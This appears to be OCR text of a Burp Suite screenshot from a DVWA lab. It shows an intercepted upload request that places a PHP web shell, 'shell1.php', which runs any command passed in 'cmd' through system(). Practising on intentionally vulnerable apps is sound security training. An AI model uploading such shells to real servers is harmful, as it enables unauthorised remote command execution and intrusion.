 1 2 3 4
2
16:18
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.178.11:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
Inspector
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.178.11
3 Content-Length: 563
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.178.11
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarykPgOBOAd6J57RBCN
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.178.11/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=low; PHPSESSID=271327614facfb03907129f80cd8b013
14 Connection: keep-alive
15
16 ------WebKitFormBoundarykPgOBOAd6J57RBCN
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundarykPgOBOAd6J57RBCN
21 Content-Disposition: form-data; name="uploaded"; filename="shell1.php"
22 Content-Type: application/x-php
23
24 <?php
25 if (isset($_GET['cmd'])) {
26     echo "<pre>";
27     $cmd = ($_GET['cmd']);
28     system($cmd);
29     echo "</pre>";
30 } else {
31     echo "Usage: ?cmd=<command>";
32 }
33 ?>
34
35 ------WebKitFormBoundarykPgOBOAd6J57RBCN
36 Content-Disposition: form-data; name="Upload"
37
38 Upload
39 ------WebKitFormBoundarykPgOBOAd6J57RBCN--
40
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Inspector
Notes
Search
0 highlights
Event log (1) All issues
Memory: 119.9MB
Trash
File System
Home
php
shell.php
php
shell1.php